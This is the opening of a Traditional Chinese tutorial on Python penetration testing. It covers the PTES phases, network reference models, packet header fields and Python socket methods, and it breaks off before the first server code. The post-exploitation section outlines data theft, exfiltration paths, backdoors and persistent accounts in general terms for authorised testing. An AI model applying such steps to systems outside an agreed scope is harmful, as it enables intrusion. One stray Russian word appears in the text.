- Python滲透測試教程
- Python滲透測試 - 首頁
- 介紹
- 評估方法
- 網路通訊入門
- 套接字及其方法
- Python網路掃描器
- 網路資料包嗅探
- ARP欺騙
- 無線網路滲透測試
- 應用層
- 客戶端驗證
- DoS & DDoS攻擊
- SQL注入式Web攻擊
- XSS Web攻擊
- 有用資源
- 快速指南
- 有用資源
- 討論
Python滲透測試快速指南
Python滲透測試 - 介紹
滲透測試(Pen test)可以定義為透過模擬針對計算機系統的網路攻擊來利用漏洞,從而評估IT基礎設施安全性的嘗試。
漏洞掃描和滲透測試有什麼區別?漏洞掃描只是識別已知的漏洞,而滲透測試,如前所述,是試圖利用這些漏洞。滲透測試有助於確定系統中是否存在未經授權的訪問或任何其他惡意活動。
我們可以使用手動或自動技術對伺服器、Web應用程式、無線網路、移動裝置以及任何其他潛在的暴露點進行滲透測試。如果透過滲透測試利用任何漏洞,則必須將其轉發給IT和網路系統管理員,以便得出戰略性結論。
滲透(pen)測試的重要性
在本節中,我們將學習滲透測試的重要性。請考慮以下幾點以瞭解其重要性:
組織的安全
滲透測試的重要性可以從它為組織提供對其安全性的詳細評估的保證這一點來理解。
保護組織的機密性
藉助滲透測試,我們可以在遭受任何損失之前發現潛在威脅並保護該組織的機密性。
安全策略的實施
滲透測試可以確保組織中安全策略的實施。
管理網路效率
藉助滲透測試,可以管理網路效率。它可以仔細檢查防火牆、路由器等裝置的安全。
確保組織的安全
假設如果我們想在網路設計中實施任何更改或更新軟體、硬體等,那麼滲透測試可以確保組織免受任何漏洞的侵害。
誰是一個優秀的滲透測試人員?
滲透測試人員是軟體專業人員,他們透過識別漏洞來幫助組織加強其針對網路攻擊的防禦能力。滲透測試人員可以使用手動技術或自動化工具進行測試。
現在讓我們考慮優秀滲透測試人員的以下重要特徵:
網路和應用程式開發知識
優秀的滲透測試人員必須具備應用程式開發、資料庫管理和網路知識,因為他們將需要處理配置設定以及編碼。
傑出的思考者
滲透測試人員必須是一位傑出的思考者,並且不會猶豫在特定任務中應用不同的工具和方法以獲得最佳輸出。
流程知識
優秀的滲透測試人員必須具備知識來確定每次滲透測試的範圍,例如其目標、限制和程式的理由。
技術更新
滲透測試人員必須不斷更新其技術技能,因為技術隨時可能發生變化。
熟練的報告撰寫能力
成功實施滲透測試後,滲透測試人員必須在最終報告中提及所有發現和潛在風險。因此,他們必須具備良好的報告撰寫能力。
對網路安全的熱情
一個充滿激情的人可以在生活中取得成功。同樣,如果一個人對網路安全充滿熱情,那麼他/她可以成為一名優秀的滲透測試人員。
滲透測試範圍
我們現在將學習滲透測試的範圍。以下兩種測試可以定義滲透測試的範圍:
非破壞性測試 (NDT)
非破壞性測試不會使系統面臨任何風險。NDT 用於在缺陷變得危險之前找到它們,而不會損害系統、物件等。在進行滲透測試時,NDT 執行以下操作:
遠端系統掃描
此測試掃描並識別遠端系統中可能的漏洞。
驗證
找到漏洞後,它還會驗證所有發現。
正確利用遠端系統
在 NDT 中,滲透測試人員會正確利用遠端系統。這有助於避免中斷。
注意 - 另一方面,在進行滲透測試時,NDT 不執行拒絕服務 (DoS) 攻擊。
破壞性測試
破壞性測試可能會使系統面臨風險。它比非破壞性測試更昂貴,需要更多技能。在進行滲透測試時,破壞性測試執行以下操作:
拒絕服務 (DoS) 攻擊 - 破壞性測試執行 DoS 攻擊。
緩衝區溢位攻擊 - 它還會執行緩衝區溢位攻擊,這可能導致系統崩潰。
練習滲透測試需要安裝什麼?
滲透測試技術和工具只能在您擁有或已獲得許可在其上執行這些工具的環境中執行。我們決不能在未經授權的環境中練習這些技術,因為未經許可的滲透測試是非法的。
我們可以透過安裝虛擬化套件來練習滲透測試 - VMware Player (www.vmware.com/products/player) 或Oracle VirtualBox:
www.oracle.com/technetwork/server-storage/virtualbox/downloads/index.html
我們還可以根據當前版本的以下內容建立虛擬機器 (VM):
Kali Linux (www.kali.org/downloads/)
Samurai Web 測試框架 (http://samurai.inguardians.com/)
Metasploitable (www.offensivesecurity.com/metasploit-unleashed/Requirements)
評估方法
近年來,政府和私營組織都將網路安全作為戰略重點。網路犯罪分子經常利用不同的攻擊媒介,將政府和私營組織作為軟目標。不幸的是,由於缺乏有效的政策、標準和資訊系統的複雜性,網路犯罪分子擁有大量目標,並且他們正在成功地利用系統並竊取資訊。
滲透測試是一種可以用來減輕網路攻擊風險的策略。滲透測試的成功取決於高效且一致的評估方法。
我們有多種與滲透測試相關的評估方法。使用方法的好處是它允許評估人員一致地評估環境。以下是一些重要的 методологии:
開源安全測試方法手冊 (OSSTMM)
開放式 Web 應用程式安全專案 (OWASP)
美國國家標準與技術研究院 (NIST)
滲透測試執行標準 (PTES)
什麼是 PTES?
PTES,滲透測試執行標準,顧名思義,是一種用於滲透測試的評估方法。它涵蓋了滲透測試的所有內容。我們在 PTES 中有一些關於評估人員可能遇到的不同環境的技術指南。對於新的評估人員來說,使用 PTES 的最大優勢在於技術指南提供了使用行業標準工具解決和評估環境的建議。
在下一節中,我們將學習 PTES 的不同階段。
PTES 的七個階段
滲透測試執行標準 (PTES) 包含七個階段。這些階段涵蓋了滲透測試的所有內容——從最初的溝通和滲透測試背後的原因,到情報收集和威脅建模階段,測試人員在幕後工作。這導致對被測試組織有了更好的瞭解,包括漏洞研究、利用和利用後階段。在這裡,測試人員的技術安全專業知識與參與的業務理解緊密結合,最終形成報告,以客戶能夠理解的方式捕捉整個過程,併為其提供最大價值。
我們將在後續章節中學習 PTES 的七個階段:
參與前互動階段
這是 PTES 的第一個也是非常重要的階段。本階段的主要目標是解釋可用的工具和技術,這些工具和技術有助於成功完成滲透測試的參與前步驟。在實施此階段時出現的任何錯誤都可能對其餘評估產生重大影響。此階段包括以下內容:
評估請求
此階段開始的第一個部分是由組織建立評估請求。向評估人員提供一份建議書 (RFP) 文件,其中包含有關環境、所需評估型別和組織期望的詳細資訊。
投標
現在,根據RFP文件,多個評估公司或個人有限責任公司 (LLC) 將進行投標,其投標與請求的工作、價格以及其他一些特定引數相匹配的方將勝出。
簽署參與函 (EL)
現在,組織和中標方將簽署一份參與函 (EL) 合同。該函將包含工作說明 (SOW) 和最終產品。
範圍界定會議
簽署 EL 後,可以開始對範圍進行微調。此類會議幫助組織和各方微調特定範圍。範圍界定會議的主要目標是討論將要測試的內容。
處理範圍蔓延
範圍蔓延是指客戶可能會嘗試增加或擴充套件承諾的工作水平,以獲得超過其承諾支付的費用。這就是為什麼由於時間和資源的原因,對原始範圍的修改應仔細考慮。它還必須以某種書面形式完成,例如電子郵件、簽署的文件或授權信等。
問卷調查
在與客戶進行初始溝通期間,客戶需要回答幾個問題,以便正確估算專案範圍。這些問題旨在更好地瞭解客戶希望從滲透測試中獲得什麼;客戶為什麼要對他們的環境進行滲透測試;以及他們是否希望在滲透測試期間進行某些型別的測試。
測試方法
預先參與階段的最後一部分是決定測試流程。有多種測試策略可供選擇,例如白盒測試、黑盒測試、灰盒測試和雙盲測試。
以下是可能被請求評估的一些示例:
- 網路滲透測試
- Web應用程式滲透測試
- 無線網路滲透測試
- 物理滲透測試
- 社會工程
- 網路釣魚
- 網際網路協議語音 (VOIP)
- 內部網路
- 外部網路
情報收集階段
情報收集是PTES的第二階段,在這個階段,我們對目標進行初步調查,收集儘可能多的資訊,以便在漏洞評估和利用階段滲透目標時使用。它幫助組織確定評估團隊的外部風險。我們可以將資訊收集分為以下三個級別:
一級資訊收集
自動化工具幾乎可以完全獲取此級別資訊。一級資訊收集工作應足以滿足合規性要求。
二級資訊收集
此級別資訊可以透過使用一級中的自動化工具以及一些手動分析來獲得。此級別需要對業務有很好的瞭解,包括諸如物理位置、業務關係、組織結構圖等資訊。二級資訊收集工作應足以滿足合規性要求以及其他需求,例如長期安全策略、收購小型製造商等。
三級資訊收集
此級別資訊收集用於最先進的滲透測試。三級資訊收集需要來自一級和二級的所有資訊以及大量的分析工作。
威脅建模階段
這是PTES的第三階段。威脅建模方法是滲透測試正確執行的必要條件。威脅建模可以用作滲透測試的一部分,也可能基於多種因素而變化。如果我們將威脅建模用作滲透測試的一部分,則第二階段收集的資訊將回滾到第一階段。
威脅建模階段包括以下步驟:
收集必要且相關的資訊。
需要識別和分類主要和次要資產。
需要識別和分類威脅和威脅社群。
需要將威脅社群與主要和次要資產進行對映。
威脅社群和行為者
下表列出了相關的威脅社群和行為者及其在組織中的位置:
| 位置 | 內部 | 外部 |
|---|---|---|
| 威脅行為者/社群 | 員工 | 業務夥伴 |
| 管理人員 | 承包商 | |
| 管理員(網路、系統) | 競爭對手 | |
| 工程師 | 供應商 | |
| 技術人員 | 民族國家 | |
| 普通使用者社群 | 駭客 |
在進行威脅建模評估時,我們需要記住,威脅的位置可能是內部的。只需要一封網路釣魚電子郵件或一個惱怒的員工,透過洩露憑據來危及組織的安全。
漏洞分析階段
這是PTES的第四階段,評估人員將在此階段確定進一步測試的可行目標。在PTES的前三個階段中,僅提取了有關組織的詳細資訊,評估人員尚未接觸任何用於測試的資源。這是PTES中最耗時的階段。
漏洞分析包括以下步驟:
漏洞測試
可以將其定義為發現主機和服務的系統和應用程式中存在的缺陷(例如錯誤配置和不安全的應用程式設計)的過程。測試人員必須在進行漏洞分析之前正確確定測試範圍和預期結果。漏洞測試可以分為以下型別:
- 主動測試
- 被動測試
我們將在後續章節中詳細討論這兩種型別。
主動測試
它涉及與正在測試其安全漏洞的元件進行直接互動。這些元件可以是低級別的,例如網路裝置上的TCP堆疊,也可以是高級別的,例如基於Web的介面。主動測試可以透過以下兩種方式進行:
自動化主動測試
它利用軟體與目標互動,檢查響應並根據這些響應確定元件中是否存在漏洞。與手動主動測試相比,自動化主動測試的重要性可以從這樣一個事實中看出:如果系統上有數千個TCP埠,我們需要手動連線所有這些埠進行測試,這將花費大量時間。但是,使用自動化工具可以減少大量的時間和人力需求。網路漏洞掃描、埠掃描、Banner抓取、Web應用程式掃描都可以藉助自動化主動測試工具完成。
手動主動測試
與自動化主動測試相比,手動主動測試更有效。自動化流程或技術總是存在誤差。這就是為什麼始終建議對目標系統上可用的每個協議或服務執行手動直接連線以驗證自動化測試結果的原因。
被動測試
被動測試不涉及與元件的直接互動。它可以藉助以下兩種技術實現:
元資料分析
此技術涉及檢視描述檔案的資料,而不是檔案本身的資料。例如,MS Word檔案包含其作者姓名、公司名稱、上次修改和儲存文件的日期和時間等元資料。如果攻擊者可以被動訪問元資料,則會存在安全問題。
流量監控
可以將其定義為連線到內部網路並捕獲資料以進行離線分析的技術。它主要用於捕獲“資料洩露”到交換網路。
驗證
漏洞測試後,非常有必要驗證結果。這可以透過以下技術完成:
工具之間的關聯
如果評估人員使用多種自動化工具進行漏洞測試,那麼為了驗證結果,工具之間必須具有關聯性。如果沒有這種工具之間的關聯性,結果可能會變得複雜。可以將其分解為專案的特定關聯和專案的分類關聯。
協議特定驗證
也可以藉助協議進行驗證。VPN、Citrix、DNS、Web、郵件伺服器可用於驗證結果。
研究
在發現並驗證系統中的漏洞後,必須確定問題識別的準確性,並在滲透測試範圍內研究漏洞的可利用性。研究可以公開進行,也可以私下進行。在進行公開研究時,可以使用漏洞資料庫和供應商建議來驗證報告問題的準確性。另一方面,在進行私人研究時,可以設定一個複製環境,並應用模糊測試或測試配置等技術來驗證報告問題的準確性。
利用階段
這是PTES的第五階段。此階段側重於透過繞過安全限制來訪問系統或資源。在此階段,之前階段完成的所有工作都導致獲得系統訪問許可權。以下是一些用於訪問系統的常用術語:
- 攻破
- 獲取 Shell
- 破解
- 利用
在利用階段,系統登入可以透過程式碼、遠端利用、建立利用程式、繞過防病毒軟體來完成,也可以像透過弱憑據登入一樣簡單。獲得訪問許可權後,即識別主要入口點後,評估人員必須專注於識別高價值目標資產。如果漏洞分析階段完成得當,則應該已經編制了高價值目標列表。最終,攻擊向量應考慮成功機率和對組織的最大影響。
利用後階段
這是PTES的第六階段。評估人員在此階段會執行以下活動:
基礎設施分析
在此階段,對滲透測試期間使用的整個基礎設施進行分析。例如,可以使用介面、路由、DNS伺服器、快取的DNS條目、代理伺服器等來分析網路或網路配置。
資料竊取
可以將其定義為從目標主機獲取資訊。此資訊與預評估階段中定義的目標相關。此資訊可以從安裝的程式、特定伺服器(如資料庫伺服器、印表機等)中獲取。
資料洩露
在此活動中,評估人員需要對所有可能的洩露路徑進行對映和測試,以便可以進行控制強度測量,即檢測和阻止組織中的敏感資訊。
建立永續性
此活動包括安裝需要身份驗證的後門、根據需要重新啟動後門以及建立具有複雜密碼的備用帳戶。
清理
顧名思義,此過程涵蓋了滲透測試完成後清理系統的要求。此活動包括將系統設定、應用程式配置引數恢復為原始值,以及刪除所有已安裝的後門和已建立的任何使用者帳戶。
報告
這是PTES的最終也是最重要階段。滲透測試完成後,客戶根據最終報告付費。該報告基本上反映了評估人員對系統的發現。一份好的報告應包含以下重要部分:
執行摘要
這是一份報告,向讀者傳達滲透測試的具體目標和測試結果的主要發現。目標讀者可以是諮詢委員會成員或高層管理人員。
故事線
報告必須包含一個故事線,解釋在專案期間所做的工作、實際的安全發現或弱點以及組織已建立的積極控制措施。
概念驗證/技術報告
概念驗證或技術報告必須包含測試的技術細節以及在預先參與練習中商定的所有方面/元件作為關鍵成功指標。技術報告部分將詳細描述測試的範圍、資訊、攻擊路徑、影響和補救建議。
網路通訊入門
我們一直聽說,要進行滲透測試,滲透測試人員必須瞭解基本的網路概念,例如IP地址、有類子網劃分、無類子網劃分、埠和廣播網路。首要原因是,哪些主機在批准的範圍內處於活動狀態,以及它們有哪些服務、埠和功能處於開啟和響應狀態,這些活動將決定評估人員將在滲透測試中執行哪種型別的活動。環境不斷變化,系統也經常重新分配。因此,舊的漏洞很可能再次出現,如果沒有良好的網路掃描知識,初始掃描可能需要重新進行。在接下來的章節中,我們將討論網路通訊的基礎知識。
參考模型
參考模型提供了一種標準化的方法,在全世界範圍內都可接受,因為使用計算機網路的人員分佈在廣泛的物理區域內,他們的網路裝置可能具有異構架構。為了在異構裝置之間提供通訊,我們需要一個標準化模型,即參考模型,它將為這些裝置提供一種通訊方式。
我們有兩個參考模型,例如OSI模型和TCP/IP參考模型。然而,OSI模型是一個假設模型,而TCP/IP是一個實際模型。
OSI模型
開放系統互連模型由國際標準化組織(ISO)設計,因此也稱為ISO-OSI模型。
OSI模型由七層組成,如下圖所示。每一層都有其特定的功能,但每一層都為上一層提供服務。

物理層
物理層負責以下活動:
啟用、維護和停用物理連線。
定義傳輸所需的電壓和資料速率。
將數字位元轉換為電訊號。
確定連線是單工、半雙工還是全雙工。
資料鏈路層
資料鏈路層執行以下功能:
對要透過物理鏈路傳輸的資訊執行同步和錯誤控制。
啟用錯誤檢測,並向要傳輸的資料新增錯誤檢測位。
網路層
網路層執行以下功能:
透過各種通道將訊號路由到另一端。
透過決定資料應採取哪條路由來充當網路控制器。
將傳出的訊息分成資料包,並將傳入的資料包組裝成供更高層使用的訊息。
傳輸層
傳輸層執行以下功能:
它決定資料傳輸是否應透過並行路徑或單一路徑進行。
它執行多路複用,將資料分割。
它將資料分組分解成更小的單元,以便網路層可以更有效地處理它們。
傳輸層保證資料從一端到另一端的傳輸。
會話層
會話層執行以下功能:
管理訊息並同步兩個不同應用程式之間的會話。
它控制登入和登出、使用者標識、計費和會話管理。
表示層
表示層執行以下功能:
此層確保資訊以接收系統能夠理解和使用的方式交付。
應用層
應用層執行以下功能:
它提供不同的服務,例如以多種方式操作資訊、重新傳輸資訊檔案、分發結果等。
登入或密碼檢查等功能也由應用層執行。
TCP/IP模型
傳輸控制協議和網際網路協議(TCP/IP)模型是一個實際模型,用於網際網路。
TCP/IP模型將兩層(物理層和資料鏈路層)組合成一層——主機到網路層。下圖顯示了TCP/IP模型的各個層次:

應用層
此層與OSI模型相同,並執行以下功能:
它提供不同的服務,例如以多種方式操作資訊、重新傳輸資訊檔案、分發結果等。
應用層還執行諸如登入或密碼檢查之類的功能。
以下是應用層中使用的不同協議:
- TELNET
- FTP
- SMTP
- DNS
- HTTP
- NNTP
傳輸層
它執行與OSI模型中的傳輸層相同的函式。考慮與傳輸層相關的以下要點:
它使用TCP和UDP協議進行端到端傳輸。
TCP是一種可靠的面向連線的協議。
TCP還處理流量控制。
UDP不可靠,是一種無連線協議,不執行流量控制。
此層採用TCP/IP和UDP協議。
網路層
此層的功能是允許主機將資料包插入網路,然後讓它們獨立地傳輸到目的地。但是,接收資料包的順序可能與傳送它們的順序不同。
網路層採用網際網路協議(IP)。
主機到網路層
這是TCP/IP模型中的最低層。主機必須使用某種協議連線到網路,以便能夠在其上傳送IP資料包。此協議因主機和網路而異。
此層中使用的不同協議為:
- ARPANET
- SATNET
- LAN
- 分組無線電
有用的架構
以下是網路通訊中使用的一些有用的架構:
乙太網幀架構
工程師Robert Metcalfe於1973年發明了乙太網網路,該網路根據IEEE 802.3標準定義。它最初用於在工作站和印表機之間互連和傳送資料。超過80%的區域網使用乙太網標準,因為它速度快、成本低且易於安裝。另一方面,如果我們談論幀,則資料以這種方式在主機之間傳輸。幀由MAC地址、IP報頭、起始和結束分隔符等各種元件構成。
乙太網幀以Preamble和SFD開頭。乙太網報頭包含源MAC地址和目標MAC地址,之後是幀的有效負載。最後一個欄位是CRC,用於檢測錯誤。基本的乙太網幀結構在IEEE 802.3標準中定義,解釋如下:
乙太網(IEEE 802.3)幀格式
乙太網資料包將其有效負載作為乙太網幀傳輸。以下是乙太網幀的圖形表示及其每個欄位的描述:
| 欄位名稱 | Preamble(前導碼) | SFD(幀起始分隔符) | 目標MAC | 源MAC | 型別 | 資料 | CRC |
|---|---|---|---|---|---|---|---|
| 大小(以位元組為單位) | 7 | 1 | 6 | 6 | 2 | 46-1500 | 4 |
Preamble(前導碼)
乙太網幀前面是一個前導碼,大小為7位元組,它通知接收系統幀已開始,並允許傳送方和接收方建立位元同步。
SFD(幀起始分隔符)
這是一個1位元組的欄位,用於表示目標MAC地址欄位從下一個位元組開始。有時SFD欄位被認為是Preamble的一部分。這就是為什麼在許多地方Preamble被認為是8位元組的原因。
**目標MAC** - 這是一個6位元組的欄位,其中包含接收系統的地址。
**源MAC** - 這是一個6位元組的欄位,其中包含傳送系統的地址。
**型別** - 它定義幀內協議的型別。例如,IPv4或IPv6。其大小為2位元組。
**資料** - 這也稱為有效負載,實際資料插入此處。其長度必須在46-1500位元組之間。如果長度小於46位元組,則新增填充0以滿足最小可能長度,即46。
**CRC(迴圈冗餘校驗)** - 這是一個4位元組的欄位,包含32位CRC,允許檢測損壞的資料。
擴充套件乙太網幀(乙太網II幀)格式
以下是擴充套件乙太網幀的圖形表示,我們可以透過它獲得大於1500位元組的有效負載:
| 欄位名稱 | 目標MAC | 源MAC | 型別 | DSAP | SSAP | Ctrl | 資料 | CRC |
|---|---|---|---|---|---|---|---|---|
| 大小(以位元組為單位) | 6 | 6 | 2 | 1 | 1 | 1 | >46 | 4 |
與IEEE 802.3乙太網幀不同的欄位的描述如下:
DSAP(目標服務訪問點)
DSAP是一個1位元組長的欄位,表示旨在接收訊息的網路層實體的邏輯地址。
SSAP(源服務訪問點)
SSAP是一個1位元組長的欄位,表示建立訊息的網路層實體的邏輯地址。
Ctrl
這是一個1位元組的控制欄位。
IP資料包架構
網際網路協議是TCP/IP協議套件中的主要協議之一。此協議在OSI模型的網路層和TCP/IP模型的網際網路層工作。因此,此協議負責根據其邏輯地址標識主機並在它們之間透過底層網路路由資料。IP提供了一種透過IP定址方案唯一標識主機的機制。IP使用盡力而為的交付,即它不保證資料包將被交付到目標主機,但它將盡最大努力到達目的地。
在接下來的章節中,我們將學習IP的兩個不同版本。
IPv4
這是網際網路協議版本4,它使用32位邏輯地址。以下是IPv4報頭的圖解以及欄位的描述:

版本
這是使用的網際網路協議版本;例如,IPv4。
IHL
網際網路報頭長度;整個IP報頭的長度。
DSCP
區分服務程式碼點;這是服務型別。
ECN
顯式擁塞通知;它攜帶有關路由中看到的擁塞的資訊。
總長度
整個IP資料包的長度(包括IP報頭和IP有效負載)。
標識
如果IP資料包在傳輸過程中被碎片化,則所有碎片都包含相同的標識號。
標誌
根據網路資源的要求,如果IP資料包太大而無法處理,這些“標誌”將指示它們是否可以被碎片化。在這個3位標誌中,MSB始終設定為“0”。
碎片偏移量
此偏移量指示碎片在原始IP資料包中的確切位置。
生存時間
為了避免網路迴圈,每個資料包都發送一些TTL值設定,這告訴網路該資料包可以跨越多少路由器(跳數)。在每次跳躍時,其值都會遞減一,當值達到零時,資料包將被丟棄。
協議
告訴目標主機上的網路層,此資料包屬於哪個協議,即下一層協議。例如,ICMP的協議號為1,TCP為6,UDP為17。
報頭校驗和
此欄位用於保留整個報頭的校驗和值,然後用於檢查資料包是否無錯誤地接收。
源地址
資料包傳送方(或源)的32位地址。
目標地址
資料包接收方(或目標)的32位地址。
選項
這是一個可選欄位,只有當IHL的值大於5時才使用。這些選項可能包含安全、記錄路由、時間戳等選項的值。
如果您想詳細學習IPv4,請參考此連結 - www.tutorialspoint.com/ipv4/index.htm
IPv6
網際網路協議版本6是最新的通訊協議,與它的前身IPv4一樣,它工作在網路層(第3層)。除了提供大量的邏輯地址空間外,該協議還具有豐富的功能,解決了IPv4的不足。以下是IPv6報頭圖及其欄位描述:

版本 (4位)
它表示網際網路協議的版本——0110。
業務類 (8位)
這8位分為兩部分。最高位的6位用於服務型別,讓路由器知道應該為該分組提供什麼服務。最低位的2位用於顯式擁塞通知 (ECN)。
流標籤 (20位)
此標籤用於維護屬於通訊的分組的順序流。源地址標記序列以幫助路由器識別特定分組屬於特定資訊流。此欄位有助於避免資料分組的重新排序。它專為流媒體/即時媒體設計。
有效載荷長度 (16位)
此欄位用於告訴路由器特定分組在其有效載荷中包含多少資訊。有效載荷由擴充套件報頭和上層資料組成。使用16位,最多可以指示65535位元組;但如果擴充套件報頭包含逐跳擴充套件報頭,則有效載荷可能超過65535位元組,並且此欄位設定為0。
下一個報頭 (8位)
此欄位要麼用於指示擴充套件報頭的型別,要麼在沒有擴充套件報頭的情況下指示上層PDU。上層PDU型別的取值與IPv4相同。
跳數限制 (8位)
此欄位用於阻止分組在網路中無限迴圈。這與IPv4中的TTL相同。跳數限制欄位的值在經過鏈路(路由器/跳)時遞減1。當欄位達到0時,分組將被丟棄。
源地址 (128位)
此欄位指示分組的傳送者的地址。
目的地址 (128位)
此欄位提供分組的預期接收者的地址。
如果您想詳細學習IPv6,請參考此連結 — www.tutorialspoint.com/ipv6/index.htm
TCP(傳輸控制協議)報頭架構
眾所周知,TCP是一種面向連線的協議,在開始通訊之前,兩個系統之間會建立一個會話。通訊完成後,連線將關閉。TCP使用三次握手技術來建立兩個系統之間的連線套接字。三次握手意味著三個訊息——SYN、SYN-ACK和ACK,在兩個系統之間來回傳送。兩個系統(發起系統和目標系統)之間工作步驟如下:
步驟1 - 設定SYN標誌的分組
首先,嘗試發起連線的系統以設定SYN標誌的分組開始。
步驟2 - 設定SYN-ACK標誌的分組
現在,在此步驟中,目標系統返回一個設定了SYN和ACK標誌的分組。
步驟3 - 設定ACK標誌的分組
最後,發起系統將向原始目標系統返回一個設定了ACK標誌的分組。
以下是TCP報頭圖及其欄位描述:

源埠 (16位)
它標識傳送裝置上應用程式程序的源埠。
目的埠 (16位)
它標識接收裝置上應用程式程序的目的埠。
序列號 (32位)
會話中段的資料位元組的序列號。
確認號 (32位)
當ACK標誌設定為1時,此數字包含預期的資料位元組的下一個序列號,並作為對先前接收到的資料的確認。
資料偏移 (4位)
此欄位同時表示TCP報頭的大小(32位字)和當前分組中資料的在整個TCP段中的偏移量。
保留 (3位)
保留供將來使用,預設設定為零。
標誌 (每位1位)
NS - 顯式擁塞通知信令過程使用此Nonce Sum位。
CWR - 當主機接收到設定了ECE位的分組時,它會設定Congestion Windows Reduced以確認已收到ECE。
ECE - 它有兩個含義:
如果SYN位清零,則ECE表示IP分組的CE(擁塞體驗)位已設定。
如果SYN位設定為1,則ECE表示裝置具有ECT功能。
URG - 它指示緊急指標欄位具有重要資料,應進行處理。
ACK - 它指示確認欄位具有意義。如果ACK清零,則表示分組不包含任何確認。
PSH - 設定時,它請求接收站將資料(一旦到來)立即推送到接收應用程式,而無需對其進行緩衝。
RST - 重置標誌具有以下功能:
它用於拒絕傳入連線。
它用於拒絕段。
它用於重新啟動連線。
SYN - 此標誌用於建立主機之間的連線。
FIN - 此標誌用於釋放連線,此後不再交換資料。因為帶有SYN和FIN標誌的分組具有序列號,所以它們會按正確的順序進行處理。
視窗大小
此欄位用於兩個站之間的流量控制,並指示接收器為段分配的緩衝區大小(以位元組為單位),即接收器期望多少資料。
校驗和 - 此欄位包含報頭、資料和偽報頭的校驗和。
緊急指標 - 如果URG標誌設定為1,它指向緊急資料位元組。
選項 - 它提供常規報頭未涵蓋的其他選項。選項欄位始終以32位字描述。如果此欄位包含小於32位的資料,則使用填充來覆蓋剩餘位以達到32位邊界。
如果您想詳細學習TCP,請參考此連結 — https://tutorialspoint.tw/data_communication_computer_network/transmission_control_protocol.htm
UDP(使用者資料報協議)報頭架構
與面向連線的協議TCP不同,UDP是一個簡單的無連線協議。它涉及最少的通訊機制。在UDP中,接收器不會生成已接收分組的確認,而傳送器也不會等待已傳送分組的任何確認。這種缺點使該協議既不可靠,又易於處理。以下是UDP報頭圖及其欄位描述:

源埠
這16位資訊用於標識分組的源埠。
目的埠
這16位資訊用於標識目標機器上的應用程式級服務。
長度
長度欄位指定UDP分組的整個長度(包括報頭)。它是一個16位欄位,最小值為8位元組,即UDP報頭本身的大小。
校驗和
此欄位儲存傳送方在傳送前生成的校驗和值。IPv4將此欄位作為可選欄位,因此當校驗和欄位不包含任何值時,它設定為0,並且所有位都設定為零。
要詳細學習UDP,請參考此連結 — 使用者資料報協議
套接字及其方法
套接字是雙向通訊通道的端點。它們可以在一個程序內、同一臺機器上的程序之間或不同機器上的程序之間進行通訊。同樣,網路套接字是在執行在計算機網路(如網際網路)上的兩個程式之間通訊流中的一個端點。它純粹是虛擬的,並不意味著任何硬體。網路套接字可以用IP地址和埠號的唯一組合來標識。網路套接字可以實現為許多不同的通道型別,例如TCP、UDP等等。
網路程式設計中使用的與套接字相關的不同術語如下:
域
域是用作傳輸機制的協議族。這些值是常量,例如AF_INET、PF_INET、PF_UNIX、PF_X25等等。
型別
型別表示兩個端點之間的通訊型別,通常對於面向連線的協議為SOCK_STREAM,對於無連線的協議為SOCK_DGRAM。
協議
這可以用於在域和型別內標識協議的變體。其預設值為0。這通常被省略。
主機名
這用作網路介面的識別符號。主機名可以是字串、點分四元組地址或冒號(可能還有點)表示法的IPV6地址。
埠
每個伺服器偵聽一個或多個埠上的客戶端呼叫。埠可以是Fixnum埠號、包含埠號的字串或服務的名稱。
Python的Socket模組用於套接字程式設計
要在python中實現套接字程式設計,我們需要使用Socket模組。以下是建立套接字的簡單語法:
import socket s = socket.socket (socket_family, socket_type, protocol = 0)
在這裡,我們需要匯入socket庫,然後建立一個簡單的套接字。以下是建立套接字時使用的不同引數:
socket_family - 如前所述,它是AF_UNIX或AF_INET。
socket_type - 它是SOCK_STREAM或SOCK_DGRAM。
protocol - 這通常被省略,預設為0。
套接字方法
在本節中,我們將學習不同的套接字方法。下面描述了三組不同的套接字方法:
- 伺服器套接字方法
- 客戶端套接字方法
- 通用套接字方法
伺服器套接字方法
在客戶端-伺服器架構中,存在一箇中心化的伺服器提供服務,許多客戶端從該中心化伺服器接收服務。客戶端也向伺服器發出請求。此架構中一些重要的伺服器套接字方法如下:
socket.bind() − 此方法將地址(主機名、埠號)繫結到套接字。
socket.listen() − 此方法基本上監聽與套接字建立的連線。它啟動 TCP 監聽器。Backlog 是此方法的一個引數,它指定排隊連線的最大數量。其最小值為 0,最大值為 5。
socket.accept() − 這將接受 TCP 客戶端連線。對 (conn, address) 是此方法的返回值對。這裡,conn 是一個新的套接字物件,用於在連線上傳送和接收資料,address 是繫結到套接字的地址。在使用此方法之前,必須使用 socket.bind() 和 socket.listen() 方法。
客戶端套接字方法
客戶端-伺服器架構中的客戶端向伺服器發出請求並從伺服器接收服務。為此,只有一個專用於客戶端的方法:
socket.connect(address) − 此方法主動啟動伺服器連線,或者簡單地說,此方法將客戶端連線到伺服器。引數 address 表示伺服器的地址。
通用套接字方法
除了客戶端和伺服器套接字方法外,還有一些通用的套接字方法,這些方法在套接字程式設計中非常有用。通用的套接字方法如下:
socket.recv(bufsize) − 正如名稱所示,此方法從套接字接收 TCP 訊息。引數 bufsize 代表緩衝區大小,定義此方法在任何一次可以接收的最大資料量。
socket.send(bytes) − 此方法用於向連線到遠端機器的套接字傳送資料。引數 bytes 將給出傳送到套接字的位元組數。
socket.recvfrom(data, address) − 此方法從套接字接收資料。此方法返回兩對 (data, address) 值。Data 定義接收到的資料,address 指定傳送資料的套接字的地址。
socket.sendto(data, address) − 正如名稱所示,此方法用於從套接字傳送資料。此方法返回兩對 (data, address) 值。Data 定義傳送的位元組數,address 指定遠端機器的地址。
socket.close() − 此方法將關閉套接字。
socket.gethostname() − 此方法將返回主機名。
socket.sendall(data) − 此方法將所有資料傳送到連線到遠端機器的套接字。它將不顧一切地傳輸資料,直到發生錯誤,如果發生錯誤,則它使用 socket.close() 方法關閉套接字。
建立伺服器和客戶端之間連線的程式
要建立伺服器和客戶端之間的連線,我們需要編寫兩個不同的 Python 程式,一個用於伺服器,另一個用於客戶端。
伺服器端程式
